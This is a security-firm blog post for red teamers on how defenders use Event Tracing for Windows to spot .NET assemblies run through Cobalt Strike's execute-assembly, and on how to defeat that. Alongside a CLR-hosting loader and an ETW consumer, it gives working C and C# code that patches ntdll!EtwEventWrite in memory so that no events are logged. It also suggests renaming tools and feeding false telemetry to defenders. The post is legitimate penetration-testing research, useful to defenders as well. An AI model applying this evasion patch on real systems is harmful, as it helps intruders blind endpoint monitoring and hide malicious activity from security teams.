-

Adversary Simulation
Our best in class red team can deliver a holistic cyber attack simulation to provide a true evaluation of your organisation’s cyber resilience.
-

Application
SecurityLeverage the team behind the industry-leading Web Application and Mobile Hacker’s Handbook series.
-

Penetration
TestingMDSec’s penetration testing team is trusted by companies from the world’s leading technology firms to global financial institutions.
-

Response
Our certified team work with customers at all stages of the Incident Response lifecycle through our range of proactive and reactive services.
Hiding Your .NET – ETW
After the introduction of PowerShell detection capabilities, attackers did what you expect and migrated over to less scrutinised technologies, such as .NET. Fast-forward a few years and many of us are now accustomed with the numerous .NET payloads available for post-exploitation. Suites of tools like those offered by GhostPack, as well as SharpHound are now part of our arsenals, and the engine responsible for powering their delivery is normally Cobalt Strike’s execute-assembly.
This one function changed how many RedTeam’s operate, and is in my mind one of the primary reasons for the continued popularity in .NET tooling, allowing operators to run Assemblies from unmanaged processes as they follow their post-exploitation playbook.
Now just as with PowerShell, over time defensive capabilities have been introduced by Microsoft and endpoint security vendors to help reduce the blind spots that .NET payload execution introduced (such as the now infamous AMSI which was introduced in .NET 4.8). One of the challenges as an attacker has been the continued use of this technology while trying to remain relatively silent. Now of course AMSI didn’t prove to be too much of a problem, but I fear that other techniques used by defenders haven’t received as much scrutiny.
So over a couple of posts I want to explore just how BlueTeam are going about detecting malicious execution of .NET, its use via methods such as execute-assembly, and how we as attackers can go about evading this, both by bypassing detection and limiting the impact should our toolkit be exposed.
This first post will focus on Event Threading for Windows (ETW) and how this is used to signal which .NET Assemblies are being executed from unmanaged processes.
How execute-assembly works
To understand a defender’s detective capability, we first need to look at how techniques such as execute-assembly actually work.
The magic behind this method lies in 3 interfaces ICLRMetaHost, ICLRRuntimeInfo and ICLRRuntimeHost. To start the process of loading the CLR into our “unmanaged” process (otherwise known as a Windows process without the CLR started), we invoke the CLRCreateInstance method. Using this function will provide a ICLRMetaHost interface which exposes information on the list of .NET Frameworks available for us to work with:
ICLRMetaHost *metaHost = NULL;
IEnumUnknown *runtime = NULL;

if (CLRCreateInstance(CLSID_CLRMetaHost, IID_ICLRMetaHost, (LPVOID*)&metaHost) != S_OK) {
    printf("[x] Error: CLRCreateInstance(..)\n");
    return 2;
}

if (metaHost->EnumerateInstalledRuntimes(&runtime) != S_OK) {
    printf("[x] Error: EnumerateInstalledRuntimes(..)\n");
    return 2;
}
Once a runtime is selected, we then instantiate our ICLRRuntimeInfo interface which in turn is used to create our ICLRRuntimeHost interface.
frameworkName = (LPWSTR)LocalAlloc(LPTR, 2048);
if (frameworkName == NULL) {
    printf("[x] Error: malloc could not allocate\n");
    return 2;
}

// Enumerate through runtimes and show supported frameworks
while (runtime->Next(1, &enumRuntime, 0) == S_OK) {
    if (enumRuntime->QueryInterface<ICLRRuntimeInfo>(&runtimeInfo) == S_OK) {
        if (runtimeInfo != NULL) {
            runtimeInfo->GetVersionString(frameworkName, &bytes);
            wprintf(L"[*] Supported Framework: %s\n", frameworkName);
        }
    }
}

// For demo, we just use the last supported runtime
if (runtimeInfo->GetInterface(CLSID_CLRRuntimeHost, IID_ICLRRuntimeHost, (LPVOID*)&runtimeHost) != S_OK) {
    printf("[x] ..GetInterface(CLSID_CLRRuntimeHost...) failed\n");
    return 2;
}
Once created, everything comes together via 2 method calls, ICLRRuntimeHost::Start which loads the CLR into our process, and ICLRRuntimeHost::ExecuteInDefaultAppDomain which allows us to provide our Assembly location along with a method name to execute:
// Start runtime, and load our assembly
runtimeHost->Start();
printf("[*] ======= Calling .NET Code =======\n\n");
if (runtimeHost->ExecuteInDefaultAppDomain(
L"myassembly.dll",
L"myassembly.Program",
L"test",
L"argtest",
&result
) != S_OK) {
printf("[x] Error: ExecuteInDefaultAppDomain(..) failed\n");
return 2;
}

printf("[*] ======= Done =======\n");If you want to see this running end-to-end you can find the source to do this here.
Once compiled and executed, we can see just how easy it is to load a .NET Assembly in our unmanaged process:

How BlueTeams can detect Assemblies
Now that we know just how execute-assembly works, how do BlueTeam go about detecting its use? Well one common way is using Event Tracing for Windows (ETW), which was originally introduced for debugging and performance monitoring, but has evolved into a tool used by security products and threat hunters to expose potential indicators of compromise.
I first came across ETW being used in this way from Countercept in their series of posts covering malicious use of .NET. Further examples such as SilkETW from @FuzzySec further demonstrate how ETW is used for analysing Microsoft’s .NET CLR, as well as ClrGuard from Endgame which was developed as a proof-of-concept to detect malicious .NET processes and terminate them.

Now before we continue any further, I should say that using any kind of payload from the Github “Releases” tab of a project has long since been frowned upon in offensive security. Working to discourage this activity are projects such as GhostPack which go as far as to not provide any precompiled binaries at all, forcing users to compile their own solutions. For those not convinced, let’s show how easy it is to detect an adversary who is doing this very thing, taking “SharpHound” as our test case.
One easy way to view loaded Assemblies within a process is using ProcessHacker. Let’s look at just how a process appears when execute-assembly is used to load SharpHound. Below we can see our spawned surrogate process (w32tm.exe in this case) is clearly hosting SharpHound as shown by its .NET Assembly name:
To demonstrate just how tools such as this go about enumerating .NET Assemblies, let’s create a very simple ETW consumer which will surface indicators on the .NET Assemblies being loaded and executed by a process.
Now unfortunately creating an ETW consumer isn’t the most intuitive task, but we can learn from how ProcessHacker has achieved this here, which allows us to create something such as:
#define AssemblyDCStart_V1 155

#include <windows.h>
#include <stdio.h>
#include <wbemidl.h>
#include <wmistr.h>
#include <evntrace.h>
#include <Evntcons.h>

static GUID ClrRuntimeProviderGuid = { 0xe13c0d23, 0xccbc, 0x4e12, { 0x93, 0x1b, 0xd9, 0xcc, 0x2e, 0xee, 0x27, 0xe4 } };

// Can be stopped with 'logman stop "dotnet trace" -etw'
const char name[] = "dotnet trace\0";

#pragma pack(1)
typedef struct _AssemblyLoadUnloadRundown_V1
{
    ULONG64 AssemblyID;
    ULONG64 AppDomainID;
    ULONG64 BindingID;
    ULONG AssemblyFlags;
    WCHAR FullyQualifiedAssemblyName[1];
} AssemblyLoadUnloadRundown_V1, *PAssemblyLoadUnloadRundown_V1;
#pragma pack()

static void NTAPI ProcessEvent(PEVENT_RECORD EventRecord) {

    PEVENT_HEADER eventHeader = &EventRecord->EventHeader;
    PEVENT_DESCRIPTOR eventDescriptor = &eventHeader->EventDescriptor;
    AssemblyLoadUnloadRundown_V1* assemblyUserData;

    switch (eventDescriptor->Id) {
        case AssemblyDCStart_V1:
            assemblyUserData = (AssemblyLoadUnloadRundown_V1*)EventRecord->UserData;
            wprintf(L"[%d] - Assembly: %s\n", eventHeader->ProcessId, assemblyUserData->FullyQualifiedAssemblyName);
            break;
    }
}

int main(void)
{
    TRACEHANDLE hTrace = 0;
    ULONG result, bufferSize;
    EVENT_TRACE_LOGFILEA trace;
    EVENT_TRACE_PROPERTIES *traceProp;

    printf("ETW .NET Trace example - @_xpn_\n\n");

    memset(&trace, 0, sizeof(EVENT_TRACE_LOGFILEA));
    trace.ProcessTraceMode    = PROCESS_TRACE_MODE_REAL_TIME | PROCESS_TRACE_MODE_EVENT_RECORD;
    trace.LoggerName          = (LPSTR)name;
    trace.EventRecordCallback = (PEVENT_RECORD_CALLBACK)ProcessEvent;

    bufferSize = sizeof(EVENT_TRACE_PROPERTIES) + sizeof(name) + sizeof(WCHAR);

    traceProp = (EVENT_TRACE_PROPERTIES*)LocalAlloc(LPTR, bufferSize);
    traceProp->Wnode.BufferSize    = bufferSize;
    traceProp->Wnode.ClientContext = 2;
    traceProp->Wnode.Flags         = WNODE_FLAG_TRACED_GUID;
    traceProp->LogFileMode         = EVENT_TRACE_REAL_TIME_MODE | EVENT_TRACE_USE_PAGED_MEMORY;
    traceProp->LogFileNameOffset   = 0;
    traceProp->LoggerNameOffset    = sizeof(EVENT_TRACE_PROPERTIES);

    if ((result = StartTraceA(&hTrace, (LPCSTR)name, traceProp)) != ERROR_SUCCESS) {
        printf("[!] Error starting trace: %d\n", result);
        return 1;
    }

    if ((result = EnableTraceEx(
        &ClrRuntimeProviderGuid,
        NULL,
        hTrace,
        1,
        TRACE_LEVEL_VERBOSE,
        0x8, // LoaderKeyword
        0,
        0,
        NULL
    )) != ERROR_SUCCESS) {
        printf("[!] Error EnableTraceEx\n");
        return 2;
    }

    hTrace = OpenTrace(&trace);
    if (hTrace == INVALID_PROCESSTRACE_HANDLE) {
        printf("[!] Error OpenTrace\n");
        return 3;
    }

    result = ProcessTrace(&hTrace, 1, NULL, NULL);
    if (result != ERROR_SUCCESS) {
        printf("[!] Error ProcessTrace\n");
        return 4;
    }

    return 0;
}
With our consumer crafted, let’s kick it off and then attempt to use the execute-assembly option in Cobalt Strike to run Sharphound:
And as you can see, the Sharphound Assembly name is quickly surfaced, giving an immediate indication that this tool is in use. Now of course a quick and easy fix for this would be to actually compile the tool and rename the Assembly to something less obvious, for example:
msbuild.exe /p:AssemblyName=notmalware …
This of course only solves the problem of how we avoid detection by Assembly name. What if we adapted our ETW tool to start surfacing suspect method names being invoked, which we could easily do by adding in something such as:
...
switch (eventDescriptor->Id) {
case MethodLoadVerbose_V1:
methodUserData = (struct _MethodLoadVerbose_V1*)EventRecord->UserData;
WCHAR* MethodNameSpace = methodUserData->MethodNameSpace;
WCHAR* MethodName = (WCHAR*)(((char*)methodUserData->MethodNameSpace) + (lstrlenW(methodUserData->MethodNameSpace) * 2) + 2);
WCHAR* MethodSignature = (WCHAR*)(((char*)MethodName) + (lstrlenW(MethodName) * 2) + 2);
wprintf(L"[%d] - MethodNameSpace: %s\n", eventHeader->ProcessId, methodUserData->MethodNameSpace);
wprintf(L"[%d] - MethodName: %s\n", eventHeader->ProcessId, MethodName);
wprintf(L"[%d] - MethodSignature: %s\n", eventHeader->ProcessId, MethodSignature);
break;

...Again if we execute our SharpHound Assembly, even when renamed we see an immediate indication that someone is up to no good due to the SharpHound namespace, class names and method names:
If you want to try this ETW consumer for yourself, the source code is available here.
So with that in mind, we could again obfuscate our method names (check out my previous posts for examples of how we can do this), but ultimately we’re in a cat and mouse game against ETW each time.
How does the CLR surface events via ETW?
Hopefully by this point the goal is obvious, we need to stop ETW from reporting our malicious activity to defenders. To do this we first need to understand just how the CLR exposes its events via ETW.

Let’s take a look at clr.dll to try and see if we can spot the moment that an event is triggered. Loading the PDB and hunting for the AssemblyDCStart_V1 symbol using Ghidra, we quickly land on the following method:
Let’s see if we can find the exact point that an event is generated reporting the Assembly load which we observed above with our ETW consumer. Dropping into WinDBG and setting a breakpoint on all ntdll!EtwEventWrite calls occurring after the ModuleLoad method above, we quickly discover the following where we can see our Assembly name of “test” is being sent:

So this tells us 2 things. First, these ETW events are sent from userland, and second that these ETW events are issued from within a process that we control… And as we know, having a malicious process report that it is doing something malicious never ends well.
How RedTeams can disable .NET ETW
By now you hopefully see the flaw in relying on ETW for indicators of malicious activity. Let’s make some modifications to our unmanaged .NET loader by adding in the ability to patch out the ntdll!EtwEventWrite call.

For this example we will target x86. Let’s dig out that EtwEventWrite function to see what we’re working with. If we follow the function disassembly we find that the return is completed via a ret 14h opcode:

To neuter this function we will use the same ret 14h opcode bytes of c21400 and apply them to the beginning of the function:
// Get the EventWrite function
void *eventWrite = GetProcAddress(LoadLibraryA("ntdll"), "EtwEventWrite");

// Allow writing to page
VirtualProtect(eventWrite, 4, PAGE_EXECUTE_READWRITE, &oldProt);

// Patch with "ret 14" on x86
memcpy(eventWrite, "\xc2\x14\x00\x00", 4);

// Return memory to original protection
VirtualProtect(eventWrite, 4, oldProt, &oldOldProt);
Once this is done, we can see that the function will simply return and clean up the stack:
So what happens to our ETW detection example now when we run our SharpHound Assembly? Well before we patched out ETW we would see something like this:

And after we’re done patching, we see that no events are logged:
The source for this example can be found here.
So this is of course useful when we are using our own unmanaged .NET execution cradle, but how simple is it to do this from within a managed process? For example, couldn’t we just do this before we make an Assembly.Load call? Well patching ETW from within .NET obviously comes with some limitations, mainly that you will still expose everything up to the point of patching, but this this still possible when attempting to load further Assemblies with something like:
using System;
using System.Reflection;
using System.Runtime.InteropServices;

namespace test
{
    class Win32
    {
        [DllImport("kernel32")]
        public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

        [DllImport("kernel32")]
        public static extern IntPtr LoadLibrary(string name);

        [DllImport("kernel32")]
        public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
    }

    class Program
    {
        static void Main(string[] args)
        {
            Console.WriteLine("ETW Unhook Example @_xpn_");

            // Used for x86, I'll let you patch for x64 ;)
            PatchEtw(new byte[] { 0xc2, 0x14, 0x00 });

            Console.WriteLine("ETW Now Unhooked, further calls or Assembly.Load will not be logged");
            Console.ReadLine();
            //Assembly.Load(new byte[] { });
        }

        private static void PatchEtw(byte[] patch)
        {
            try
            {
                uint oldProtect;

                var ntdll = Win32.LoadLibrary("ntdll.dll");
                var etwEventSend =   Win32.GetProcAddress(ntdll, "EtwEventWrite");

                Win32.VirtualProtect(etwEventSend, (UIntPtr)patch.Length, 0x40, out oldProtect);
                Marshal.Copy(patch, 0, etwEventSend, patch.Length);
            }
            catch
            {
                Console.WriteLine("Error unhooking ETW");
            }
        }
    }
}
And once we execute, we see that events are logged until the point that the unhooking occurs:

And of course when you now attempt to use tools such which rely on ETW as their source of information, such as ProcessHacker, we see a sea of nothing:

Now you can really get creative here if you like, such as feeding false information or filtering out only indicators that you don’t wish defenders to see, and there are a lot of other ways you can go about disabling ETW other than patching ntdll!EtwEventWrite, but the takeaway is that although ETW used for defensive purposes can be helpful, it has its limitations.
Hopefully this post has been worthwhile for those of you finding SOC’s hunting down your .NET payloads during an engagement. In the second post I will explore something a little bit different, just how we go about protecting our payloads against extraction and analysis.
This blog post was written by Adma Chester.